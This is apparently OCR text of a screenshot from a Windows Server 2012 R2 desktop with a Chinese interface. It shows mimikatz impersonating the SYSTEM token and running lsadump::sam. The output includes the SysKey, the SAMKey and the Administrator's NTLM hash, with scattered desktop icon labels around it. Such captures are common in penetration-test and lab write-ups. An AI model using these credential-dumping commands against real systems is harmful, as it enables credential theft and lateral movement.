 回收站
1
SharpADU...
新建文本文档
mimikatz
1
这台电脑
文件
计算机
Active Directory 用户和计算机
管理员: 命令提示符
(04g,20p)        Primary
 -> Impersonated !
 * Process Token : {0;000ae1fc} 1 D 1498624     WLYXXAQ38\Administrator S-1-5-21
-1532699837-3223646633-2567490920-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 1524145     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DC
SysKey : 3817cc88fb4943a8e738b376d000209d
Local SID : S-1-5-21-3392959873-2667887262-3767538834
SAMKey : 54623f2ed093654b20e78240ffe96fa0
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 64cbb76dcafe2e977794f6251f8231fb
RID  : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
9 个项目
ver 2012 R2 Datacenter
Build 9600
M
15:41
2024/12/26